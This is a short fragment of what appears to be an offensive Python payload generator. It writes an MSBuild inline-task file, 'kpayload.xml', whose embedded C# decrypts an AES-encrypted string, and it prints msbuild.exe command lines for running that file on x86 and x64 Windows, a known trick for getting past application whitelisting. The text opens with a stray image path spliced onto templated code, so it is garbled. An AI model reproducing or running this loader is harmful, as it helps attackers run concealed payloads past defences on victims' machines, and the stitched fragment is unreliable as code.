 static string {decryptstring}(byte[] {encryptedstring})
{{
byte[] {decryptedS} = {DecryptAES}({encryptedstring});
var v = Encoding.Default.GetString({decryptedS});
return v;
}}
}}
]]>
</Code>
</Task>
</UsingTask>
</Project>'''
open("kpayload.xml", "w").write(xml)
print("[*] xml file generated in current directory")
print("[*] How to run:")
print("[*] x86: C:\\Windows\\Microsoft.NET\\Framework\\v4.0.30319\\msbuild.exe kpayload.xml")
print("[*] x64: C:\\Windows\\Microsoft.NET\\Framework64\\v4.0.30319\\msbuild.exe kpayload.xml")